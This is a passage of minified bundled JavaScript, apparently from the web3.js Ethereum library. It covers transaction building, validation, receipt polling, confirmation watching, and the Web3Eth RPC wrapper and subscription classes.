s.TransactionPollingTimeoutError)&&this.promiEvent.listenerCount("error")>0&&this.promiEvent.emit("error",n),n}))}emitConfirmation({receipt:e,transactionHash:t,customTransactionReceiptSchema:r}){this.promiEvent.listenerCount("confirmation")>0&&(0,d.watchTransactionForConfirmations)(this.web3Context,this.promiEvent,e,t,this.returnFormat,r)}handleResolve(e){return n(this,arguments,void 0,(function*({receipt:e,tx:t}){var r,n,i;if(null===(r=this.options)||void 0===r?void 0:r.transactionResolver)return null===(n=this.options)||void 0===n?void 0:n.transactionResolver(e);if(e.status===BigInt(0)){const r=yield(0,h.getTransactionError)(this.web3Context,t,e,void 0,null===(i=this.options)||void 0===i?void 0:i.contractAbi);throw this.promiEvent.listenerCount("error")>0&&this.promiEvent.emit("error",r),r}return e}))}}},2113:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.transactionBuilder=t.getTransactionType=t.getTransactionNonce=t.getTransactionFromOrToAttr=void 0,t.defaultTransactionBuilder=m;const i=r(7797),o=r(2054),s=r(3231),a=r(7244),c=r(1633),u=r(6825),d=r(9190),l=r(897),h=r(3392),f=r(9375),p=r(3541);function m(e){return n(this,void 0,void 0,(function*(){var r,n;let o=(0,u.format)(f.transactionSchema,e.transaction,e.web3Context.defaultReturnFormat);if((0,a.isNullish)(o.from)&&(o.from=(0,t.getTransactionFromOrToAttr)("from",e.web3Context,void 0,e.privateKey)),(0,a.isNullish)(o.nonce)&&(o.nonce=yield(0,t.getTransactionNonce)(e.web3Context,o.from,i.ETH_DATA_FORMAT)),(0,a.isNullish)(o.value)&&(o.value="0x0"),(0,a.isNullish)(o.data))(0,a.isNullish)(o.input)?o.input="0x":o.input.startsWith("0x")||(o.input=`0x${o.input}`);else{if(!(0,a.isNullish)(o.input)&&o.data!==o.input)throw new c.TransactionDataAndInputError({data:(0,u.bytesToHex)(o.data),input:(0,u.bytesToHex)(o.input)});o.data.startsWith("0x")||(o.data=`0x${o.data}`)}if((0,a.isNullish)(o.common)){if(e.web3Context.defaultCommon){const t=e.web3Context.defaultCommon,r=t.customChain.chainId,n=t.customChain.networkId,i=t.customChain.name;o.common=Object.assign(Object.assign({},t),{customChain:{chainId:r,networkId:n,name:i}})}(0,a.isNullish)(o.chain)&&(o.chain=e.web3Context.defaultChain),(0,a.isNullish)(o.hardfork)&&(o.hardfork=e.web3Context.defaultHardfork)}if((0,a.isNullish)(o.chainId)&&(0,a.isNullish)(null===(r=o.common)||void 0===r?void 0:r.customChain.chainId)&&(o.chainId=yield(0,l.getChainId)(e.web3Context,i.ETH_DATA_FORMAT)),(0,a.isNullish)(o.networkId)&&(o.networkId=null!==(n=e.web3Context.defaultNetworkId)&&void 0!==n?n:yield(0,s.getId)(e.web3Context,i.ETH_DATA_FORMAT)),(0,a.isNullish)(o.gasLimit)&&!(0,a.isNullish)(o.gas)&&(o.gasLimit=o.gas),o.type=(0,t.getTransactionType)(o,e.web3Context),!(0,a.isNullish)(o.accessList)||"0x1"!==o.type&&"0x2"!==o.type||(o.accessList=[]),e.fillGasPrice&&(o=Object.assign(Object.assign({},o),yield(0,p.getTransactionGasPricing)(o,e.web3Context,i.ETH_DATA_FORMAT))),(0,a.isNullish)(o.gas)&&(0,a.isNullish)(o.gasLimit)&&e.fillGasLimit){const t=yield(0,l.estimateGas)(e.web3Context,o,"latest",i.ETH_DATA_FORMAT);o=Object.assign(Object.assign({},o),{gas:(0,u.format)({format:"uint"},t,i.ETH_DATA_FORMAT)})}return o}))}t.getTransactionFromOrToAttr=(e,t,r,n)=>{if(void 0!==r&&e in r&&void 0!==r[e]){if("string"==typeof r[e]&&(0,a.isAddress)(r[e]))return r[e];if(!(0,a.isHexStrict)(r[e])&&(0,a.isNumber)(r[e])){if(t.wallet){const n=t.wallet.get((0,u.format)({format:"uint"},r[e],d.NUMBER_DATA_FORMAT));if(!(0,a.isNullish)(n))return n.address;throw new c.LocalWalletNotAvailableError}throw new c.LocalWalletNotAvailableError}throw"from"===e?new c.InvalidTransactionWithSender(r.from):new c.InvalidTransactionWithReceiver(r.to)}if("from"===e){if(!(0,a.isNullish)(n))return(0,o.privateKeyToAddress)(n);if(!(0,a.isNullish)(t.defaultAccount))return t.defaultAccount}},t.getTransactionNonce=(e,t,...r)=>n(void 0,[e,t,...r],void 0,(function*(e,t,r=e.defaultReturnFormat){if((0,a.isNullish)(t))throw new c.UnableToPopulateNonceError;return(0,l.getTransactionCount)(e,t,e.defaultBlock,r)})),t.getTransactionType=(e,t)=>{const r=(0,h.detectTransactionType)(e,t);return(0,a.isNullish)(r)?(0,a.isNullish)(t.defaultTransactionType)?void 0:(0,u.format)({format:"uint"},t.defaultTransactionType,i.ETH_DATA_FORMAT):r},t.transactionBuilder=e=>n(void 0,void 0,void 0,(function*(){var t;return(null!==(t=e.web3Context.transactionBuilder)&&void 0!==t?t:m)(Object.assign(Object.assign({},e),{transaction:e.transaction}))}))},3710:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.trySendTransaction=function(e,t,r){return n(this,void 0,void 0,(function*(){const[n,a]=(0,i.rejectIfTimeout)(e.transactionSendTimeout,new o.TransactionSendTimeoutError({numberOfSeconds:e.transactionSendTimeout/1e3,transactionHash:r})),[c,u]=yield(0,s.rejectIfBlockTimeout)(e,r);try{return yield Promise.race([t(),a,c])}finally{clearTimeout(n),u.clean()}}))};const i=r(6825),o=r(1633),s=r(2704)},940:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.waitForTransactionReceipt=function(e,t,r,c){return n(this,void 0,void 0,(function*(){var u;const d=null!==(u=e.transactionReceiptPollingInterval)&&void 0!==u?u:e.transactionPollingInterval,[l,h]=(0,o.pollTillDefinedAndReturnIntervalId)((()=>n(this,void 0,void 0,(function*(){try{return(null!=c?c:a.getTransactionReceipt)(e,t,r)}catch(e){return void console.warn("An error happen while trying to get the transaction receipt",e)}}))),d),[f,p]=(0,o.rejectIfTimeout)(e.transactionPollingTimeout,new i.TransactionPollingTimeoutError({numberOfSeconds:e.transactionPollingTimeout/1e3,transactionHash:t})),[m,g]=yield(0,s.rejectIfBlockTimeout)(e,t);try{return yield Promise.race([l,p,m])}finally{f&&clearTimeout(f),h&&clearInterval(h),g.clean()}}))};const i=r(1633),o=r(6825),s=r(2704),a=r(897)},6805:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.watchTransactionByPolling=void 0;const i=r(6825),o=r(8994),s=r(9375);t.watchTransactionByPolling=({web3Context:e,transactionReceipt:t,transactionPromiEvent:r,customTransactionReceiptSchema:a,returnFormat:c})=>{var u;let d=1;const l=setInterval((()=>{n(void 0,void 0,void 0,(function*(){if(d>=e.transactionConfirmationBlocks)return void clearInterval(l);const n=yield o.ethRpcMethods.getBlockByNumber(e.requestManager,(0,i.numberToHex)(BigInt(t.blockNumber)+BigInt(d)),!1);(null==n?void 0:n.hash)&&(d+=1,r.emit("confirmation",{confirmations:(0,i.format)({format:"uint"},d,c),receipt:(0,i.format)(null!=a?a:s.transactionReceiptSchema,t,c),latestBlockHash:(0,i.format)({format:"bytes32"},n.hash,c)}))}))}),null!==(u=e.transactionReceiptPollingInterval)&&void 0!==u?u:e.transactionPollingInterval)}},8205:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.watchTransactionBySubscription=void 0;const i=r(6825),o=r(9375),s=r(6805);t.watchTransactionBySubscription=({web3Context:e,transactionReceipt:t,transactionPromiEvent:r,customTransactionReceiptSchema:a,returnFormat:c})=>{let u,d=!0;setImmediate((()=>{var l;null===(l=e.subscriptionManager)||void 0===l||l.subscribe("newHeads").then((l=>{l.on("data",(s=>n(void 0,void 0,void 0,(function*(){var n;if(d=!1,!(null==s?void 0:s.number)||u===(null==s?void 0:s.parentHash))return;u=null==s?void 0:s.parentHash;const h=BigInt(s.number)-BigInt(t.blockNumber)+BigInt(1);r.emit("confirmation",{confirmations:(0,i.format)({format:"uint"},h,c),receipt:(0,i.format)(null!=a?a:o.transactionReceiptSchema,t,c),latestBlockHash:(0,i.format)({format:"bytes32"},s.parentHash,c)}),h>=e.transactionConfirmationBlocks&&(yield null===(n=e.subscriptionManager)||void 0===n?void 0:n.removeSubscription(l))})))),l.on("error",(()=>n(void 0,void 0,void 0,(function*(){var n;yield null===(n=e.subscriptionManager)||void 0===n?void 0:n.removeSubscription(l),d=!1,(0,s.watchTransactionByPolling)({web3Context:e,transactionReceipt:t,transactionPromiEvent:r,customTransactionReceiptSchema:a,returnFormat:c})}))))})).catch((()=>{d=!1,(0,s.watchTransactionByPolling)({web3Context:e,transactionReceipt:t,customTransactionReceiptSchema:a,transactionPromiEvent:r,returnFormat:c})}))})),setTimeout((()=>{d&&(0,s.watchTransactionByPolling)({web3Context:e,transactionReceipt:t,transactionPromiEvent:r,returnFormat:c})}),1e3*e.blockHeaderTimeout)}},2344:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.watchTransactionForConfirmations=function(e,t,r,u,d,l){if((0,i.isNullish)(r)||(0,i.isNullish)(r.blockHash))throw new o.TransactionMissingReceiptOrBlockHashError({receipt:r,blockHash:(0,n.format)({format:"bytes32"},null==r?void 0:r.blockHash,d),transactionHash:(0,n.format)({format:"bytes32"},u,d)});if(!r.blockNumber)throw new o.TransactionReceiptMissingBlockNumberError({receipt:r});t.emit("confirmation",{confirmations:(0,n.format)({format:"uint"},1,d),receipt:(0,n.format)(null!=l?l:s.transactionReceiptSchema,r,d),latestBlockHash:(0,n.format)({format:"bytes32"},r.blockHash,d)});const h=e.requestManager.provider;h&&"supportsSubscriptions"in h&&h.supportsSubscriptions()?(0,c.watchTransactionBySubscription)({web3Context:e,transactionReceipt:r,transactionPromiEvent:t,customTransactionReceiptSchema:l,returnFormat:d}):(0,a.watchTransactionByPolling)({web3Context:e,transactionReceipt:r,transactionPromiEvent:t,customTransactionReceiptSchema:l,returnFormat:d})};const n=r(6825),i=r(7244),o=r(1633),s=r(9375),a=r(6805),c=r(8205)},5800:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateTransactionForSigning=t.validateGas=t.validateFeeMarketGas=t.validateLegacyGas=t.validateHardfork=t.validateBaseChain=t.validateChainInfo=t.validateCustomChainInfo=void 0,t.isBaseTransaction=a,t.isAccessListEntry=c,t.isAccessList=u,t.isTransaction1559Unsigned=d,t.isTransaction2930Unsigned=l,t.isTransactionLegacyUnsigned=h,t.isTransactionWithSender=f,t.validateTransactionWithSender=function(e){if(!f(e))throw new o.InvalidTransactionWithSender(e)},t.isTransactionCall=p,t.validateTransactionCall=function(e){if(!p(e))throw new o.InvalidTransactionCall(e)};const n=r(7797),i=r(7244),o=r(1633),s=r(269);function a(e){return!(!(0,i.isNullish)(e.to)&&!(0,i.isAddress)(e.to)||!(0,i.isHexStrict)(e.type)&&!(0,i.isNullish)(e.type)&&2!==e.type.length||!(0,i.isHexStrict)(e.nonce)||!(0,i.isHexStrict)(e.gas)||!(0,i.isHexStrict)(e.value)||!(0,i.isHexStrict)(e.input)||e.chainId&&!(0,i.isHexStrict)(e.chainId))}function c(e){return!(!(0,i.isNullish)(e.address)&&!(0,i.isAddress)(e.address)||!(0,i.isNullish)(e.storageKeys)&&!e.storageKeys.every((e=>(0,i.isHexString32Bytes)(e))))}function u(e){return!(!Array.isArray(e)||!e.every((e=>c(e))))}function d(e){return!!(a(e)&&(0,i.isHexStrict)(e.maxFeePerGas)&&(0,i.isHexStrict)(e.maxPriorityFeePerGas)&&u(e.accessList))}function l(e){return!!a(e)&&!!(0,i.isHexStrict)(e.gasPrice)&&!!u(e.accessList)}function h(e){return!!a(e)&&!!(0,i.isHexStrict)(e.gasPrice)}function f(e){return!!(0,i.isAddress)(e.from)&&!!a(e)&&!!(d(e)||l(e)||h(e))}function p(e){return!(!(0,i.isNullish)(e.from)&&!(0,i.isAddress)(e.from)||!(0,i.isAddress)(e.to)||!(0,i.isNullish)(e.gas)&&!(0,i.isHexStrict)(e.gas)||!(0,i.isNullish)(e.gasPrice)&&!(0,i.isHexStrict)(e.gasPrice)||!(0,i.isNullish)(e.value)&&!(0,i.isHexStrict)(e.value)||!(0,i.isNullish)(e.data)&&!(0,i.isHexStrict)(e.data)||!(0,i.isNullish)(e.input)&&!(0,i.isHexStrict)(e.input)||!(0,i.isNullish)(e.type)||d(e)||l(e))}t.validateCustomChainInfo=e=>{if(!(0,i.isNullish)(e.common)){if((0,i.isNullish)(e.common.customChain))throw new o.MissingCustomChainError;if((0,i.isNullish)(e.common.customChain.chainId))throw new o.MissingCustomChainIdError;if(!(0,i.isNullish)(e.chainId)&&e.chainId!==e.common.customChain.chainId)throw new o.ChainIdMismatchError({txChainId:e.chainId,customChainId:e.common.customChain.chainId})}},t.validateChainInfo=e=>{if(!(0,i.isNullish)(e.common)&&!(0,i.isNullish)(e.chain)&&!(0,i.isNullish)(e.hardfork))throw new o.CommonOrChainAndHardforkError;if(!(0,i.isNullish)(e.chain)&&(0,i.isNullish)(e.hardfork)||!(0,i.isNullish)(e.hardfork)&&(0,i.isNullish)(e.chain))throw new o.MissingChainOrHardforkError({chain:e.chain,hardfork:e.hardfork})},t.validateBaseChain=e=>{if(!(0,i.isNullish)(e.common)&&!(0,i.isNullish)(e.common.baseChain)&&!(0,i.isNullish)(e.chain)&&e.chain!==e.common.baseChain)throw new o.ChainMismatchError({txChain:e.chain,baseChain:e.common.baseChain})},t.validateHardfork=e=>{if(!(0,i.isNullish)(e.common)&&!(0,i.isNullish)(e.common.hardfork)&&!(0,i.isNullish)(e.hardfork)&&e.hardfork!==e.common.hardfork)throw new o.HardforkMismatchError({txHardfork:e.hardfork,commonHardfork:e.common.hardfork})},t.validateLegacyGas=e=>{if((0,i.isNullish)(e.gas)||!(0,i.isUInt)(e.gas)||(0,i.isNullish)(e.gasPrice)||!(0,i.isUInt)(e.gasPrice))throw new o.InvalidGasOrGasPrice({gas:e.gas,gasPrice:e.gasPrice});if(!(0,i.isNullish)(e.maxFeePerGas)||!(0,i.isNullish)(e.maxPriorityFeePerGas))throw new o.UnsupportedFeeMarketError({maxFeePerGas:e.maxFeePerGas,maxPriorityFeePerGas:e.maxPriorityFeePerGas})},t.validateFeeMarketGas=e=>{if(!(0,i.isNullish)(e.gasPrice)&&"0x2"===e.type)throw new o.Eip1559GasPriceError(e.gasPrice);if("0x0"===e.type||"0x1"===e.type)throw new o.UnsupportedFeeMarketError({maxFeePerGas:e.maxFeePerGas,maxPriorityFeePerGas:e.maxPriorityFeePerGas});if((0,i.isNullish)(e.maxFeePerGas)||!(0,i.isUInt)(e.maxFeePerGas)||(0,i.isNullish)(e.maxPriorityFeePerGas)||!(0,i.isUInt)(e.maxPriorityFeePerGas))throw new o.InvalidMaxPriorityFeePerGasOrMaxFeePerGas({maxPriorityFeePerGas:e.maxPriorityFeePerGas,maxFeePerGas:e.maxFeePerGas})},t.validateGas=e=>{const r=!(0,i.isNullish)(e.gas)||!(0,i.isNullish)(e.gasLimit),n=r&&!(0,i.isNullish)(e.gasPrice),s=r&&!(0,i.isNullish)(e.maxPriorityFeePerGas)&&!(0,i.isNullish)(e.maxFeePerGas);if(!n&&!s)throw new o.MissingGasError({gas:e.gas,gasPrice:e.gasPrice,maxPriorityFeePerGas:e.maxPriorityFeePerGas,maxFeePerGas:e.maxFeePerGas});if(n&&s)throw new o.TransactionGasMismatchError({gas:e.gas,gasPrice:e.gasPrice,maxPriorityFeePerGas:e.maxPriorityFeePerGas,maxFeePerGas:e.maxFeePerGas});(n?t.validateLegacyGas:t.validateFeeMarketGas)(e),(!(0,i.isNullish)(e.type)&&e.type>"0x1"?t.validateFeeMarketGas:t.validateLegacyGas)(e)},t.validateTransactionForSigning=(e,r,a={transactionSchema:void 0})=>{if(!(0,i.isNullish)(r))return void r(e);if("object"!=typeof e||(0,i.isNullish)(e))throw new o.InvalidTransactionObjectError(e);(0,t.validateCustomChainInfo)(e),(0,t.validateChainInfo)(e),(0,t.validateBaseChain)(e),(0,t.validateHardfork)(e);const c=(0,s.formatTransaction)(e,n.ETH_DATA_FORMAT,{transactionSchema:a.transactionSchema});if((0,t.validateGas)(c),(0,i.isNullish)(c.nonce)||(0,i.isNullish)(c.chainId)||c.nonce.startsWith("-")||c.chainId.startsWith("-"))throw new o.InvalidNonceOrChainIdError({nonce:e.nonce,chainId:e.chainId})}},1128:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3Eth=t.registeredSubscriptions=void 0;const a=r(7797),c=r(5177),u=r(1633),d=r(6825),l=r(8994),h=o(r(897)),f=o(r(1324)),p=r(5265);t.registeredSubscriptions={logs:p.LogsSubscription,newPendingTransactions:p.NewPendingTransactionsSubscription,newHeads:p.NewHeadsSubscription,syncing:p.SyncingSubscription,pendingTransactions:p.NewPendingTransactionsSubscription,newBlockHeaders:p.NewHeadsSubscription};class m extends c.Web3Context{constructor(e){"string"==typeof e||(0,c.isSupportedProvider)(e)?super({provider:e,registeredSubscriptions:t.registeredSubscriptions}):e.registeredSubscriptions?super(e):(super(Object.assign(Object.assign({},e),{registeredSubscriptions:t.registeredSubscriptions})),this.getFeeData=this.calculateFeeData)}setTransactionMiddleware(e){this.transactionMiddleware=e}getTransactionMiddleware(){return this.transactionMiddleware}getProtocolVersion(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getProtocolVersion(this.requestManager)}))}isSyncing(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getSyncing(this.requestManager)}))}getCoinbase(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getCoinbase(this.requestManager)}))}isMining(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getMining(this.requestManager)}))}getHashrate(e){return s(this,void 0,void 0,(function*(){var t;return void 0===e&&(e=null!==(t=this.defaultReturnFormat)&&void 0!==t?t:a.DEFAULT_RETURN_FORMAT),this.getHashRate(e)}))}getHashRate(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getHashRate(this,e)}))}getGasPrice(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getGasPrice(this,e)}))}getMaxPriorityFeePerGas(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getMaxPriorityFeePerGas(this,e)}))}calculateFeeData(){return s(this,arguments,void 0,(function*(e=BigInt(2),t=d.ethUnitMap.Gwei){var r;const n=yield this.getBlock(void 0,!1),i=null!==(r=null==n?void 0:n.baseFeePerGas)&&void 0!==r?r:void 0;let o,s,a;try{o=yield this.getGasPrice()}catch(e){}try{s=yield this.getMaxPriorityFeePerGas()}catch(e){}if(i){let r;s=null!=s?s:t,r="number"==typeof e?BigInt(Math.floor(1e3*e))/BigInt(1e3):e,a=i*r+s}return{gasPrice:o,maxFeePerGas:a,maxPriorityFeePerGas:s,baseFeePerGas:i}}))}getAccounts(){return s(this,void 0,void 0,(function*(){var e;return(null!==(e=yield l.ethRpcMethods.getAccounts(this.requestManager))&&void 0!==e?e:[]).map((e=>(0,d.toChecksumAddress)(e)))}))}getBlockNumber(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getBlockNumber(this,e)}))}getBalance(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.getBalance(this,e,t,r)}))}getStorageAt(e,t){return s(this,arguments,void 0,(function*(e,t,r=this.defaultBlock,n=this.defaultReturnFormat){return h.getStorageAt(this,e,t,r,n)}))}getCode(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.getCode(this,e,t,r)}))}getBlock(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t=!1,r=this.defaultReturnFormat){return h.getBlock(this,e,t,r)}))}getBlockTransactionCount(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t=this.defaultReturnFormat){return h.getBlockTransactionCount(this,e,t)}))}getBlockUncleCount(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t=this.defaultReturnFormat){return h.getBlockUncleCount(this,e,t)}))}getUncle(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t,r=this.defaultReturnFormat){return h.getUncle(this,e,t,r)}))}getTransaction(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){const r=yield h.getTransaction(this,e,t);if(!r)throw new u.TransactionNotFound;return r}))}getPendingTransactions(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getPendingTransactions(this,e)}))}getTransactionFromBlock(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t,r=this.defaultReturnFormat){return h.getTransactionFromBlock(this,e,t,r)}))}getTransactionReceipt(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){const r=yield h.getTransactionReceipt(this,e,t);if(!r)throw new u.TransactionNotFound;return r}))}getTransactionCount(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.getTransactionCount(this,e,t,r)}))}sendTransaction(e,t=this.defaultReturnFormat,r){return h.sendTransaction(this,e,t,r,this.transactionMiddleware)}sendSignedTransaction(e,t=this.defaultReturnFormat,r){return h.sendSignedTransaction(this,e,t,r)}sign(e,t){return s(this,arguments,void 0,(function*(e,t,r=this.defaultReturnFormat){return h.sign(this,e,t,r)}))}signTransaction(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return h.signTransaction(this,e,t)}))}call(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.call(this,e,t,r)}))}estimateGas(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.estimateGas(this,e,t,r)}))}getPastLogs(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return h.getLogs(this,e,t)}))}getWork(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getWork(this.requestManager)}))}submitWork(e,t,r){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.submitWork(this.requestManager,e,t,r)}))}requestAccounts(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.requestAccounts(this.requestManager)}))}getChainId(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getChainId(this,e)}))}getNodeInfo(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getNodeInfo(this.requestManager)}))}getProof(e,t){return s(this,arguments,void 0,(function*(e,t,r=this.defaultBlock,n=this.defaultReturnFormat){return h.getProof(this,e,t,r,n)}))}getFeeHistory(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r,n=this.defaultReturnFormat){return h.getFeeHistory(this,e,t,r,n)}))}createAccessList(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.createAccessList(this,e,t,r)}))}signTypedData(e,t,r,n){return s(this,void 0,void 0,(function*(){var i;return void 0===r&&(r=!1),void 0===n&&(n=null!==(i=this.defaultReturnFormat)&&void 0!==i?i:a.DEFAULT_RETURN_FORMAT),h.signTypedData(this,e,t,r,n)}))}subscribe(e,t,r){return s(this,void 0,void 0,(function*(){var n,i;void 0===r&&(r=null!==(n=this.defaultReturnFormat)&&void 0!==n?n:a.DEFAULT_RETURN_FORMAT);const o=yield null===(i=this.subscriptionManager)||void 0===i?void 0:i.subscribe(e,t,r);return o instanceof p.LogsSubscription&&"logs"===e&&"object"==typeof t&&!(0,d.isNullish)(t.fromBlock)&&Number.isFinite(Number(t.fromBlock))&&setImmediate((()=>{this.getPastLogs(t).then((e=>{for(const t of e)o._processSubscriptionResult(t)})).catch((e=>{o._processSubscriptionError(e)}))})),o}))}static shouldClearSubscription({sub:e}){return!(e instanceof p.SyncingSubscription)}clearSubscriptions(e=!1){var t;return null===(t=this.subscriptionManager)||void 0===t?void 0:t.unsubscribe(e?m.shouldClearSubscription:void 0)}createNewPendingTransactionFilter(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return f.createNewPendingTransactionFilter(this,e)}))}createNewFilter(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return f.createNewFilter(this,e,t)}))}createNewBlockFilter(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return f.createNewBlockFilter(this,e)}))}uninstallFilter(e){return s(this,void 0,void 0,(function*(){return f.uninstallFilter(this,e)}))}getFilterChanges(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return f.getFilterChanges(this,e,t)}))}getFilterLogs(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return f.getFilterLogs(this,e,t)}))}}t.Web3Eth=m},5265:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SyncingSubscription=t.NewHeadsSubscription=t.NewPendingTransactionsSubscription=t.LogsSubscription=void 0;const n=r(6825),i=r(5177),o=r(9375);class s extends i.Web3Subscription{_buildSubscriptionParams(){return["logs",this.args]}formatSubscriptionResult(e){return(0,n.format)(o.logSchema,e,super.returnFormat)}}t.LogsSubscription=s;class a extends i.Web3Subscription{_buildSubscriptionParams(){return["newPendingTransactions"]}formatSubscriptionResult(e){return(0,n.format)({format:"string"},e,super.returnFormat)}}t.NewPendingTransactionsSubscription=a;class c extends i.Web3Subscription{_buildSubscriptionParams(){return["newHeads"]}formatSubscriptionResult(e){return(0,n.format)(o.blockHeaderSchema,e,super.returnFormat)}}t.NewHeadsSubscription=c;class u extends i.Web3Subscription{_buildSubscriptionParams(){return["syncing"]}_processSubscriptionResult(e){if("boolean"==typeof e)this.emit("changed",e);else{const t=Object.fromEntries(Object.entries((null==e?void 0:e.status)||e).map((([e,t])=>[e.charAt(0).toLowerCase()+e.substring(1),t])));this.emit("changed",e.syncing),this.emit("data",(0,n.format)(o.syncSchema,t,super.returnFormat))}}}t.SyncingSubscription=u},3231:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0});const o=r(6572);i(r(6572),t),i(r(1837),t),t.default=o.Net},6572:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var 